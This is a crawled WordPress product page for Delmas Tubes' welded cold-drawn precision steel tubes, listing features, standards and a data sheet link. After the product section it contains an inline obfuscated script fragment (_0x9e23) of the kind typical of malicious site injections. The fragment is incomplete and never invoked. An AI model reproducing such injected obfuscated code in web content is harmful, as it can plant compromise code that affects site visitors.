

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delmas-tubes.com/web/?page_id=75
body_size: 9607
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Precise &#8211; Delmas Tubes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="title" content="Tubos de precisión Delmàs" />
		<meta name="description" content="The BIG Solution to your SMALL diameter welded precision steel tube needs" />
		<meta name="keywords" content="tubes, precicion tubes, delmas tubes, la roca del valles tubes" />
		<!-- / Meta Tag Manager -->
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	<link rel="alternate" type="application/rss+xml" title="Delmas Tubes &raquo; Feed" href="https://delmas-tubes.com/web/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Delmas Tubes &raquo; Comments Feed" href="https://delmas-tubes.com/web/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delmas-tubes.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delmas-tubes.com/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://delmas-tubes.com/web/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.8#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delmas-tubes.com/web/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css' href='https://delmas-tubes.com/web/wp-content/themes/make/style.css?ver=1.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css' href='https://delmas-tubes.com/web/wp-content/themes/make/css/print.css?ver=1.10.8' type='text/css' media='print' />
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/delmas-tubes.com\/web\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/delmas-tubes.com\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.4" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://delmas-tubes.com/web/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://delmas-tubes.com/web/index.php?rest_route=/wp/v2/pages/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delmas-tubes.com/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://delmas-tubes.com/web/?page_id=75" />
<link rel='shortlink' href='https://delmas-tubes.com/web/?p=75' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delmas-tubes.com/web/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fdelmas-tubes.com%2Fweb%2F%3Fpage_id%3D75" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delmas-tubes.com/web/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fdelmas-tubes.com%2Fweb%2F%3Fpage_id%3D75&#038;format=xml" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Begin Make Inline CSS -->
<style type="text/css">
body,.font-body{font-size:16px;font-size:1.6rem;}#comments{font-size:14px;font-size:1.4rem;}.comment-date{font-size:13px;font-size:1.3rem;}h2{font-size:33px;font-size:3.3rem;font-weight:normal;}h3,.builder-text-content .widget-title{font-style:italic;}.site-title,.site-title a,.font-site-title{font-size:13px;font-size:1.3rem;font-style:italic;line-height:1;}.site-description,.site-description a,.font-site-tagline{font-size:18px;font-size:1.8rem;font-weight:bold;font-style:italic;text-transform:none;line-height:1;letter-spacing:0px;}.site-navigation .menu li a,.font-nav,.site-navigation .menu-toggle{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a{font-weight:bold;}.header-bar,.header-text,.header-bar .search-form input,.header-bar .menu a,.header-navigation .mobile-menu ul.menu li a{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:0.2;letter-spacing:0px;word-spacing:0px;}.header-bar a:hover,.header-text a:hover,.header-bar .menu a:hover,.header-bar a:focus,.header-text a:focus,.header-bar .menu a:focus{text-decoration:underline;}.sidebar .widget-title,.sidebar .widgettitle,.sidebar .widget-title a,.sidebar .widgettitle a,.font-widget-title{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:10px;font-size:1rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1;letter-spacing:0px;word-spacing:1px;}.footer-widget-container .widget{line-height:0;}.footer-text{font-size:8px;font-size:0.8rem;font-style:italic;line-height:0;}.color-primary-text,a,.entry-author-byline a.vcard,.entry-footer a:hover,.comment-form .required,ul.ttfmake-list-dot li:before,ol.ttfmake-list-dot li:before,.entry-comment-count a:hover,.comment-count-icon a:hover{color:#0080e2;}.color-primary-background,.ttfmake-button.color-primary-background{background-color:#0080e2;}.color-primary-border{border-color:#0080e2;}.color-secondary-text,.builder-section-banner .cycle-pager,.ttfmake-shortcode-slider .cycle-pager,.builder-section-banner .cycle-prev:before,.builder-section-banner .cycle-next:before,.ttfmake-shortcode-slider .cycle-prev:before,.ttfmake-shortcode-slider .cycle-next:before,.ttfmake-shortcode-slider .cycle-caption{color:#000000;}.color-secondary-background,blockquote.ttfmake-testimonial,tt,kbd,pre,code,samp,var,textarea,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],.ttfmake-button.color-secondary-background,button.color-secondary-background,input[type="button"].color-secondary-background,input[type="reset"].color-secondary-background,input[type="submit"].color-secondary-background,.sticky-post-label{background-color:#000000;}.color-secondary-border,table,table th,table td,.header-layout-3 .site-navigation .menu,.widget_tag_cloud a,.widget_product_tag_cloud a{border-color:#000000;}hr,hr.ttfmake-line-dashed,hr.ttfmake-line-double,blockquote.ttfmake-testimonial:after{border-top-color:#000000;}.comment-body,.post,.page,.search article.post,.search article.page,.widget li{border-bottom-color:#000000;}.color-text,body,.entry-date a,button,input,select,textarea,[class*="navigation"] .nav-previous a,[class*="navigation"] .nav-previous span,[class*="navigation"] .nav-next a,[class*="navigation"] .nav-next span{color:#0067c1;}::-webkit-input-placeholder{color:#0067c1;}:-moz-placeholder{color:#0067c1;}::-moz-placeholder{color:#0067c1;}:-ms-input-placeholder{color:#0067c1;}.color-detail-text,.builder-section-banner .cycle-pager .cycle-pager-active,.ttfmake-shortcode-slider .cycle-pager .cycle-pager-active,.entry-footer a,.entry-footer .fa,.post-categories li:after,.post-tags li:after,.comment-count-icon:before,.entry-comment-count a,.comment-count-icon a{color:#ffffff;}.color-detail-background{background-color:#ffffff;}.color-detail-border{border-color:#ffffff;}a:hover,a:focus,.entry-author-byline a.vcard:hover,.entry-author-byline a.vcard:focus{color:#0060dd;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#ffffff;}.site-header .site-description{color:#00a0e3;}.site-navigation .menu li a{color:#000000;}.site-navigation .menu li a:hover,.site-navigation .menu li a:focus{color:#0054d3;}.header-bar{background-color:rgba(0, 0, 0, 1);}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer a{color:#0066bf;}.site-footer a:hover,.site-footer a:focus{color:#0085bf;}.site-footer{background-color:rgba(255, 255, 255, 1);}.site-content{padding-top:0;padding-bottom:0;}div.custom-logo{background-image:url("https://delmas-tubes.com/web/wp-content/uploads/2016/03/LOGO_xWEB.jpg");width:960px;}div.custom-logo a{padding-bottom:29.98046875%;}
@media screen and (min-width: 800px){.has-left-sidebar.has-right-sidebar .entry-title{font-size:24px;font-size:2.4rem;}.site-navigation .menu .page_item_has_children a:after,.site-navigation .menu .menu-item-has-children a:after{top:-1px;font-size:10px;font-size:1rem;}.site-navigation .menu .sub-menu li a,.site-navigation .menu .children li a{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.4;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu .children .page_item_has_children a:after,.site-navigation .menu .sub-menu .menu-item-has-children a:after{font-size:9px;font-size:0.9rem;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current_page_ancestor > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a,.site-navigation .menu li.current-menu-ancestor > a{font-weight:bold;}.site-navigation ul.menu ul a:hover,.site-navigation ul.menu ul a:focus,.site-navigation .menu ul ul a:hover,.site-navigation .menu ul ul a:focus{background-color:#0080e2;color:#0066bf;}.site-navigation .menu .sub-menu,.site-navigation .menu .children{background-color:rgba(0, 102, 191, 0.6);}.site-navigation .page_item_has_children a:after,.site-navigation .menu-item-has-children a:after{color:#000000;}.site-navigation .menu .sub-menu a,.site-navigation .menu .children a{border-bottom-color:#000000;}.site-navigation .menu li.current_page_item,.site-navigation .menu .children li.current_page_item,.site-navigation .menu li.current_page_ancestor,.site-navigation .menu li.current-menu-item,.site-navigation .menu .sub-menu li.current-menu-item,.site-navigation .menu li.current-menu-ancestor{background-color:rgba(255, 255, 255, 1);}}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-75 custom-background wp-custom-logo view-page full-width header-bar-flipped no-sidebar builder-enabled">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-3 no-site-title no-site-tagline" role="banner">
		<div class="header-bar">
		<div class="container">
						
			
    <nav class="header-navigation" role="navigation">
                <div class="header-bar-menu desktop-menu"><ul id="menu-language" class="menu"><li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-651"><a href="https://delmas-tubes.com/web" title="								English				">En</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://delmas-tubes.com/web/ca" title="												">Ca</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="https://delmas-tubes.com/web/fr" title="								Català				">Fr</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://delmas-tubes.com/web/es" title="								Español				">Es</a></li>
</ul></div>    </nav>
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
									<a href="https://delmas-tubes.com/web/" class="custom-logo-link" rel="home"><img width="1024" height="307" src="https://delmas-tubes.com/web/wp-content/uploads/2016/03/LOGO_xWEB.jpg" class="custom-logo" alt="Delmas Tubes" decoding="async" fetchpriority="high" srcset="https://delmas-tubes.com/web/wp-content/uploads/2016/03/LOGO_xWEB.jpg 1024w, https://delmas-tubes.com/web/wp-content/uploads/2016/03/LOGO_xWEB-300x90.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>												<h1 class="site-title screen-reader-text">
					<a href="https://delmas-tubes.com/web/" rel="home">Delmas Tubes</a>
				</h1>
												<span class="site-description screen-reader-text">
					THINK OF . . .  welded precision steel TUBES				</span>
							</div>

			
			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-home" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://delmas-tubes.com/web/">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://delmas-tubes.com/web/?page_id=39">Introduction</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://delmas-tubes.com/web/?page_id=9" title="						">Product</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://delmas-tubes.com/web/?page_id=27">Finishes</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://delmas-tubes.com/web/?page_id=11" title="						">Applications</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://delmas-tubes.com/web/?page_id=13" title="						">Situation</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://delmas-tubes.com/web/?page_id=15" title="						">Contact</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://delmas-tubes.com/web/?page_id=214">Request quote</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://delmas-tubes.com/web/?page_id=468">Downloads</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">
<main id="site-main" class="site-main" role="main">

			
<article id="post-75" class="post-75 page type-page status-publish hentry">
		<header class="entry-header">
		<div class="entry-meta">
</div>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
				<section id="builder-section-1429108899275" class="builder-section builder-section-first builder-section-text builder-section-last builder-text-columns-2">
		<h3 class="builder-text-section-title">
		Precise tubes	</h3>
		<div class="builder-section-content">
				<div class="builder-text-column builder-text-column-1" id="builder-section-1429108899275-column-1">
									<figure class="builder-text-image">
				<img decoding="async" width="800" height="800" src="https://delmas-tubes.com/web/wp-content/uploads/2015/04/Precise_2b.jpg" class="attachment-large" alt="Precise_2b" />			</figure>
											</div>
				<div class="builder-text-column builder-text-column-2" id="builder-section-1429108899275-column-2">
															<div class="builder-text-content">
				<ul>
<li><span style="color: #000000;"><em>Welded cold drawn precision steel tubes.</em></span></li>
<li><span style="color: #000000;"><em>Accurate tolerances on the inner and outer diameter..</em></span></li>
<li><span style="color: #000000;"><em>Remover inner welding seam.</em></span></li>
</ul>
<p style="padding-left: 30px;"><span style="color: #000000;"><em>Standard:</em></span></p>
<p style="padding-left: 30px;"><span style="color: #000000;"><em>EN 10305-2<br /></em><i>JIS G3445C<br /></i>ASTM 513 Type 5</span><br /><span style="color: #000000;">ASTM 513 Type 6</span></p>
<p><span style="color: #000000;"><strong><a style="color: #000000;" title="Data sheet" href="http://www.delmas-tubes.com/web/docs/Precise.pdf" target="_blank">* View Data sheet</a></strong></span></p>
			</div>
					</div>
			</div>
</section>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>			</div>

		<footer class="entry-footer">
		<div class="entry-meta">


</div>	</footer>
	</article>
		
	
</main>


				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
